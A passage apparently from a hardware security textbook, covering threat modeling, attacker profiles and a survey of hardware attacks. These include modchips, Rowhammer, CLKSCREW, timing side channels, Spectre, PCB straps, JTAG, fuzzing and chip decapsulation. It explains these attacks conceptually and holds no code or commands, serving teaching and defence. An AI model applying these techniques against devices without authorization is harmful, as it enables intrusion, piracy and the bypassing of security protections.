
On the other hand, consider the Xbox 360 modchips. Figure 1-4
shows the Xenium ICE modchip as the white PCB to the left.
Figure 1-4: Xenium ICE modchip in an Xbox, used to bypass code verification
(photo by Helohe, CC BY 2.5 license)
A Xenium ICE modchip on the left in Figure 1-4 is soldered to the
main Xbox PCB in order to perform its attack. The board automates
a fault injection attack to load arbitrary firmware. This hardware
attack is so easily performed, selling modchips could be turned into a
business; therefore, we say it “scales well” (Chapter 13 provides a
more detailed description of this attack).
Hardware attackers benefit from economies of scale, but only if the
exploitation cost is very low. One example of this is hardware attacks
to extract secrets that can then be used at scale, such as recovery of
a master firmware update key hidden in hardware facilitating access
to a multitude of firmware. Another example is the once-off operation
of extracting boot ROM or firmware code, which can expose system
vulnerabilities that can be exploited many times over.
Finally, scale is not important for some hardware attacks. For
example, hacking once would be sufficient for obtaining an
unencrypted copy of a video from a digital rights management (DRM)
system that is then pirated, as is the case with launching a single
nuclear missile or decrypting a president’s tax returns.

The Attack Tree
An attack tree visualizes the steps an attacker takes when going from
the attack surface to the ability to compromise an asset, allowing us
to analyze an attack strategy systematically. The four ingredients we
consider in an attack tree are attackers, attacks, assets (security
objectives), and countermeasures (see Figure 1-5).
Figure 1-5: Relationship between elements of threat modeling
Profiling the Attackers
Profiling the attackers is important because attackers have motives,
resources, and limitations. You could claim that botnets or worms are
nonhuman players lacking motivation, but a worm is initially launched
by a person pressing ENTER with glee, anger, or greedy anticipation.
NOTE
Throughout this book, we use the word device for targets of
an attack and equipment for the tools an attacker uses to
perform the attack.
Profiling the attacker hinges significantly on the nature of the attack
required for a particular type of device. The attack itself determines
the necessary equipment and expense required; both factors help
profile the attacker to some extent. The government wanting to
unlock a mobile phone is an example of a costly attack that has a
high incentive, such as espionage and state security.
The following are some common attack scenarios and associated
motives, characters, and capabilities of the corresponding attackers:
Criminal enterprise
Financial gain primarily motivates criminal enterprise attacks.
Maximizing profit requires scaling. As discussed before, a
hardware attack may be at the root of a scalable attack, which
necessitates a well-provisioned hardware attack laboratory. As an
example, consider attacks on the pay-TV industry, where pirates
have solid business cases that justify millions of dollars’ worth of
equipment.
Industry competition
An attacker’s motivation in this security scenario ranges from
competitive analysis (an innocent euphemism for reverse
engineering to see what the competition is doing), to sleuthing IP
infringement, to gathering ideas and inspiration for improving one’s
own related product. Indirect sabotage by damaging a competitor’s
brand image is a similar tactic. This type of attacker is not
necessarily an individual but may be part of a team employed
(perhaps underground) or externally hired by a company that has
all the needed hardware tools.
Nation-states
Sabotage, espionage, and counterterrorism are common
motivators. Nation-states likely have all the tools, knowledge, and
time at their disposal. By the infamous words of James Mickens, if
the Mossad (national intelligence agency of Israel) targets you,
whatever you do in terms of countermeasures, “you’re still gonna
be Mossad’ed upon.”
Ethical hackers
Ethical hackers may be a threat, but with a different risk. They may
have hardware skills and access to basic tools at home or
expensive tools at a local university, making them as well-equipped
as malicious attackers. Ethical hackers are drawn to problems
where they feel they can make a difference. They can be hobbyists
driven to understand how things work, or people who strive to be
the best or well known for their abilities. They also can be
researchers who trade on their skills for a primary or secondary
income, or patriots or protestors who strongly support or oppose
causes. An ethical hacker doesn’t necessarily present no risk. One
smart lock manufacturer once lamented to us that a big concern of
the company was ending up on stage as an example at an ethical
hacking event; they perceived this as impacting the trust in their
brand. In reality, most criminals will use a brick to “hack” the lock,
so lock customers have little risk of a hack, but the slogan “Don’t
worry, they’ll use a brick and not a computer,” doesn’t work so well
in a public relations campaign.
Layperson attackers
This last type of attacker is typically an individual or small group of
people with an axe to grind by way of hurting another individual,
company, or infrastructure. They might, however, not always have
the technical acumen. Their aim could be financial gain via
blackmail or selling trade secrets, or simply to hurt another party.
Successful hardware attacks from such attackers are generally
unlikely due to limited knowledge and budget. (For all laypersons
out there, please don’t DM us on how to break into your ex’s
Facebook account.)
Identifying potential attackers is not necessarily clear-cut and
depends on the device. In general, it is easier to profile attackers
when considering a concrete product versus a product’s component.
For instance, the threat of hacking a brand of IoT coffee makers over
the internet to produce a weak brew could be linked to the various
attacker types just listed. Profiling becomes more complex higher up
the supply chain of a device. A component in IoT devices may be an
advanced encryption standard (AES) accelerator provided by an IP
vendor. This accelerator is integrated in an SoC, which is integrated
onto a PCB, from which a final device is made. How would the IP
vendor of the AES accelerator identify the threats on the 1,001
different devices using that AES accelerator? The vendor would need
to concentrate more on the type of attack than on the attackers (for
instance, by implementing a degree of resistance against sidechannel attacks).
When you design a device, we strongly advise you to ascertain
from your component suppliers what attack types have been guarded
against. Threat modeling without that knowledge cannot be thorough,
and perhaps more important, if suppliers aren’t queried on this, they
won’t be motivated to improve their security measures.
Types of Attacks
Hardware attacks obviously target hardware, such as opening up a
Joint Test Action Group (JTAG) debugging port, but they may also
target software, such as bypassing password verification. This book
does not address software attacks on software, but it does address
using software to attack hardware.
As mentioned previously, the attack surface is the starting point for
an attacker—the directly accessible bits of hardware and software.
When considering the attack surface, we usually assume full physical
access to the device. However, being within Wi-Fi range (proximate
range) or being connected through any network (remote) can also be
a starting point for an attack.
The attack surface may start with the PCB, whereas a more skilled
attacker may extend the attack surface to the chip using decapping
and microprobing techniques, as described later in this chapter.
Software Attacks on Hardware
Software attacks on hardware use various software controls over
hardware or the monitoring of hardware. There are two subclasses of
software attacks on hardware: fault injection and side-channel
attacks.
Fault Injection
Fault injection is the practice of pushing hardware to a point that
induces processing errors. A fault injection by itself is not an attack;
it’s what you do with the effect of the fault that turns it into an attack.
Attackers attempt to exploit these artificially produced errors. For
example, they can obtain privileged access by bypassing security
checks. The practice of injecting a fault and then exploiting the effect
of that fault is called a fault attack.
DRAM hammering is a well-known fault injection technique in which
the DRAM memory chip is bombarded with an unnatural access
pattern in three adjacent rows. By repeatedly activating the outer two
rows, bit flips occur in the center victim row. The Rowhammer attack
exploits DRAM bit flips by causing victim rows to be page tables.
Page tables are structures maintained by an operating system that
limit the memory access of applications. By changing access control
bits or physical memory addresses in those page tables, an
application can access memory it normally would not be able to
access, which easily leads to privilege escalation. The trick is to
massage the memory layout such that the victim row with page tables
is in between attacker-controlled rows and then activate these rows
from high-level software. This method has been proven possible on
the x86 and ARM processors, from low-level software all the way up
to JavaScript. See the article “Drammer: Deterministic Rowhammer
Attacks on Mobile Platforms” by Victor van der Veen et al. for more
information.
CPU overclocking is another fault-injection technique. Overclocking
the CPU causes a temporary fault called a timing fault to occur. Such
a fault can manifest itself as a bit error in a CPU register.
CLKSCREW is an example of a CPU overclocking attack. Because
software on mobile phones can control the CPU frequency as well as
the core voltage, by lowering the voltage and momentarily increasing
the CPU frequency, an attacker can induce the CPU to make faults.
By timing this correctly, attackers can generate a fault in the RSA
signature verification, which allows them to load improperly signed
arbitrary code. For more information, see “CLKSCREW: Exposing the
Perils of Security-Oblivious Energy Management” by Adrian Tang et
al.
You can find these kinds of vulnerabilities anywhere software can
force hardware to run outside normal operating parameters. We
expect further variants will continue to emerge.
Side-Channel Attacks
Software timing relates to the amount of wall-clock time required for
a processor to complete a software task. In general, more complex
tasks need more time. For example, sorting a list of 1,000 numbers
takes longer than sorting a list of 100 numbers. It should be no
surprise that an attacker can use software execution time as a handle
for an attack. In modern embedded systems, it is easy for an
attacker to measure the execution time, often down to the resolution
of a single clock cycle! This leads to timing attacks, in which an
attacker tries to relate software execution time to the value of internal
secret information.
For instance, the strcmp function in C determines whether two
strings are the same. It compares characters one by one, starting at
the front, and when it encounters a differing character, it terminates.
When using strcmp to compare an entered password to a stored
password, the duration of strcmp’s execution leaks information about
the password, as it terminates upon finding the first nonmatching
character between the attacker’s candidate password and the
password protecting the device. The strcmp execution time therefore
leaks the number of initial characters in the password that are
correct. (We detail this attack in Chapter 8 and describe the proper
way of implementing this comparison in Chapter 14.)
RAMBleed is another side-channel attack that can be launched
from software, as demonstrated by Kwong et al. in “RAMBleed:
Reading Bits in Memory Without Accessing Them.” It uses the
Rowhammer-style weaknesses to read bits from DRAM. In a
RAMBleed attack, the flips happen in an attacker’s row based on the
data in victim rows. This way, an attacker can observe the memory
contents of another process.
Microarchitectural Attacks
Now that you understand the principle of timing attacks, consider the
following. Modern-day CPUs are fast because of the huge number of
optimizations that have been identified and implemented over the
years. A cache, for instance, is built on the premise that recently
accessed memory locations are soon likely to be accessed again.
Therefore, the data at those memory locations is stored physically
closer to the CPU for faster access. Another example of an
optimization arose from the insight that the result of multiplying a
number N by 0 or 1 is trivial, so performing the full multiplication
calculation isn’t needed, as the answer is always simply 0 or N. Such
optimizations are part of the microarchitecture, which is the hardware
implementation of an instruction set.
However, this is where optimizations for speed and security are at
odds. If the optimization is activated related to some secret value,
that optimization may hint at values in the data. For instance, if a
multiplication of N times K for an unknown K is sometimes faster than
other times, the value of K could be 0 or 1 in the fast cases. Or, if a
memory region is cached, it can be accessed faster, so a fast access
means a particular region has been accessed recently.
The notorious Spectre attack from 2018 exploits a neat
optimization called speculative execution. Computing whether a
conditional branch should be taken or not takes time. Instead of
waiting for the branch condition to be computed, speculative
execution guesses the branch condition and executes the next
instructions as if the guess is correct. If the guess is correct, the
execution simply continues, and if the guess is incorrect, the
execution will be rolled back. This speculative execution, however, still
affects the state of the CPU caches. Spectre forces a CPU to
perform a speculative operation that affects the cache in a way that
depends on some secret value, and then it uses a cache timing attack
to recover the secret. As shown in “Spectre Attacks: Exploiting
Speculative Execution,” by Paul Kocher et al., we can use this trick in
some existing or crafted programs to dump the entire process
memory of a victim process. The larger issue at hand is that
processors have been optimized for speed in this way for decades,
and there are many optimizations that may be exploited similarly.
PCB-Level Attacks
The PCB is often the initial attack surface for devices, so it’s crucial
for attackers to learn as much as possible from the PCB design. The
design provides clues as to where exactly to hook into the PCB or
reveals where better attack points are located. For example, to
reprogram a device’s firmware (potentially enabling full control over a
device), the attacker first needs to identify the firmware programming
port on the PCB.
For PCB-level attacks, all that’s needed to access many devices is
a screwdriver. Some devices implement physical tamper resistance
and tamper response, such as FIPS (Federal Information Processing
Standard) 140 level 3 or 4 validated devices or payment terminals.
Although it’s an interesting sport in itself, bypassing tamper-proofing
and getting to the electronics is beyond the scope of this book.

One example of a PCB-level attack is taking advantage of SoC
options that are configured by pulling certain pins high or low using
straps. The straps are visible on the PCB as 0 Ω (zero-ohm) resistors
(see Figure 1-6). These SoC options may well include debug
enablement, booting without signature checking, or other securityrelated settings.
Figure 1-6: Zero-ohm resistors (R29 and R31)
Adding or removing the straps to change configuration is trivial.
Although modern multilayer PCBs and surface-mount devices
complicate modifications, all you need are a steady hand, a
microscope, tweezers, a heat gun, and, above all, patience to
complete the task.
Another useful attack at the PCB level is to read the flash chip on a
PCB, which typically contains most of the software that runs in the
device, revealing a treasure trove of information. Although some flash
devices are read-only, most allow you to write critical changes back
to them in a way that removes or limits security functions. The flash
chip likely enforces read-only permissions via some access control
mechanism, which may be susceptible to fault injection.
For systems designed with security in mind, changes to flash
should result in a non-bootable system because the flash image
needs to include a valid digital signature. Sometimes the flash image
is scrambled or encrypted; the former can be reversed (we’ve seen
simple XORs), and the latter requires acquiring the key.
We’ll discuss PCB reverse engineering in more detail in Chapter 3,
and we’ll discuss controlling the clock and power when we look at
interfacing with real targets.
Logical Attacks
Logical attacks work at the level of logical interfaces (for instance, by
communicating through existing I/O ports). Unlike a PCB-level attack,
a logical attack does not work at the physical level. A logical attack is
aimed at the embedded device’s software or firmware and tries to
breach the security without physical hacking. You could compare it to
breaking into a house (device) by realizing that the owner (software)
has a habit of leaving the back door (interface) unlocked; hence, no
lockpicking is needed.
Famous logical attacks revolve around memory corruption and
code injection, but logical attacks have a much wider scope. For
example, if the debugging console is still available on a hidden serial
port of an electronic lock, sending the “unlock” command may trigger
the lock to open. Or, if a device powers down some countermeasures
in low-power conditions, injecting low-battery signals can disable
those security measures. Logical attacks target design errors,
configuration errors, implementation errors, or features that can be
abused to break the security of a system.
Debugging and Tracing

Among the most powerful control mechanisms built into a CPU during
design and manufacture are the hardware debugging and tracing
functions. This is often implemented on top of a Joint Test Action
Group (JTAG) or Serial Wire Debug (SWD) interface. Figure 1-7
shows an exposed JTAG header.
Be aware that on secure devices, fuses, a PCB strap, or some
proprietary secret code or challenge/response mechanism can turn
off debugging and tracing. Perhaps only the JTAG header is removed
on less-secure devices (more on JTAG in the following chapters).
Figure 1-7: PCB with exposed JTAG header. Normally, it’s not labeled as nicely
as in this example!
Fuzzing Devices
Fuzzing is a technique borrowed from software security that aims at
identifying security problems in code specifically. Fuzzing’s typical
goal is to find crashes to exploit for code injection. Dumb fuzzing
amounts to sending random data to a target and observing its
behavior. Robust and secure targets remain stable under such an
attack, but less-robust or less-secure targets may show abnormal
behavior or crash. Crash dumps or a debugger inspection can
pinpoint the source of a crash and its exploitability. Smart fuzzing
focuses on protocols, data structures, typical crash-causing values,
or code structure and is more effective at generating corner cases
(situations that should not normally be expected) that will crash a
target. Generation-based fuzzing creates inputs from scratch,
whereas mutation-based fuzzing takes existing inputs and modifies
them. Coverage-guided fuzzing uses additional data (for instance,
coverage information about which parts of the program are exercised
with a particular input) to allow you to find deeper bugs.
You also can apply fuzzing to devices, though under much more
challenging circumstances as compared to fuzzing software. With
device fuzzing, it is typically much harder to obtain coverage
information about the software running on it, because you may have
much less control over that software. Fuzzing over an external
interface without further control over the device disallows obtaining
coverage information, and in some cases, doing so makes
establishing whether a corruption occurred difficult. Finally, fuzzing is
effective when it can be done at high speed. In software fuzzing, this
can be thousands to millions of cases per second. Achieving this
performance is nontrivial on embedded devices. Firmware re-hosting
is a technique that takes a device’s firmware and puts it in an
emulation environment that can be run on PCs. It resolves most of the
issues with on-device fuzzing, at the cost of having to create a
working emulation environment.
Flash Image Analysis
Most devices include flash chips that are external to the main CPU. If
a device is software-upgradeable, you can often find firmware
images on the internet. Once you’ve obtained an image, you can use
various flash image analysis tools, such as binwalk, to help identify
the various parts of the image, including code sections, data sections,
filesystem(s), and digital signatures.
Finally, disassembly and decompiling of the various software
images is very important in determining possible vulnerabilities. There
is also some initial interesting work regarding static analysis (such as
concolic execution) of device firmware. See “BootStomp: On the
Security of Bootloaders in Mobile Devices” by Nilo Redini et al.
Noninvasive Attacks
Noninvasive attacks don’t physically modify a chip. Side-channel
attacks use some measurable behavior of a system to disclose
secrets (for example, measuring a device’s power consumption to
extract an AES key). A fault attack uses fault injection into the
hardware to circumvent a security mechanism; for example, a large
electromagnetic (EM) pulse can disable a password verification test
so that it accepts any password. (Chapters 4 and 5 of this book are
devoted to these topics.)
Chip-Invasive Attacks
This class of attack targets the package or silicon inside a package
and, therefore, operates at a miniature scale—that of the wires and
gates. Doing this requires much more sophisticated, advanced, and
expensive techniques and equipment than we’ve discussed so far.
Such attacks are beyond the scope of this book, but here’s a brief
look at what advanced attackers can do.
Decapsulation, Depackaging, and Rebonding
Decapsulation is the process of removing some of the IC packaging
material using chemical warfare, usually by dripping fuming nitric or
sulfuric acid onto the chip package until it dissolves. The result is a
hole in the package through which you can examine the microchip
itself, and if you do it properly, the chip still works.
NOTE
You can do decapsulation at home as long as a chemical
hood and other safety features are in place. For the brave,
the gospel of PoC||GTFO from No Starch Press contains
details on how to perform decapsulation domestically.
When depackaging, you dunk the whole package in acid, after
which the entire chip is laid bare. You need to rebond the chip to
restore its functionality, which means reattaching the tiny wires that
normally connect the chip to the pins of a package (see Figure 1-8).
Figure 1-8: A decapped chip that shows exposed bonding wires (Travis
Goodspeed, CC BY 2.0 license)
Even though they may die in the process, dead chips are fine for
imaging and optical reverse engineering. However, for most attacks,
chips must be alive.
Microscopic Imaging and Reverse Engineering
Once the chip is exposed, the first step is to identify the larger
functional blocks of the chip and, specifically, find the blocks of
interest. Figure 1-2 shows some of these structures. The largest
blocks on the die will be memory, like static RAM (SRAM) for CPU
caches or tightly coupled memory, and ROM for boot code. Any long,
mostly straight bunches of lines are buses interconnecting CPUs and
peripherals. Simply knowing the relative sizes and what the various
structures look like allows you to begin reverse engineering chips.
When a chip is decapped, as in Figure 1-8, you can see only the
top metal layer. To reverse engineer the entire chip, you also need to
delayer it, which means polishing off the chip’s individual metal layers
to expose the one below it.
Figure 1-9 shows a cross section of a complementary metal oxide
semiconductor (CMOS) chip, which is how most modern chips are
built. As you can see, a number of layers and vias of copper metals
eventually connect the transistors (polysilicon/substrate). The lowestlevel metal is used for creating standard cells, which are the
elements that create logical gates (AND, XOR, and so on) from a
number of transistors. Top-level metals are usually used for power
and clock routing.
Figure 1-9: Cross section of CMOS
Figure 1-10 shows photographs of the different layers inside a
typical chip.
Figure 1-10: Different layers inside a CMOS chip (image courtesy of Christopher
Tarnovsky, semiconductor.guru@gmail.com)
Good chip imaging allows you to rebuild a netlist from the images
or a binary dump of the boot ROM. A netlist is essentially a
description of how all gates are connected, which encompasses all
the digital logic in a design. Both a netlist and a boot ROM dump
allow attackers to find weaknesses in the code or chip design. Chris
Gerlinsky’s “Bits from the Matrix: Optical ROM Extraction” and Olivier
Thomas’s “Integrated Circuit Offensive Security,” presented at the
Hardwear.io 2019 conference, provide good introductions to the
topic.
Scanning Electron Microscope Imaging
A scanning electron microscope (SEM) performs a raster scan of a
target using an electron beam and takes measurements from an
electron detector to form an image of the scanned target with a
resolution of better than 1 nm, allowing you to image individual
transistors and wires. As with microscope imaging, you can create
netlists from the images.
Optical Fault Injection and Optical Emission Analysis
Once a chip surface is visible, it’s possible to have “phun with
photons.” Due to an effect called hot carrier luminescence, switching
transistors occasionally emit photons. With an IR-sensitive charge-
coupled device (CCD) sensor like those used in hobbyist astronomy,
or an avalanche photodiode (APD) if you want to get fancy, you can
detect active photon areas, which contributes to the reverse
engineering process (or more specifically to side-channel analysis),
as in correlating secret keys with photon measurements. See “Simple
Photonic Emission Analysis of AES: Photonic Side Channel Analysis
for the Rest of Us” by Alexander Schlösser et al.
In addition to using photons to observe processes, you can also
use them to inject faults by changing the gates’ conductivity, which is
called optical fault injection (see Chapter 5 and Appendix A for more
details).
Focused Ion Beam Editing and Microprobing
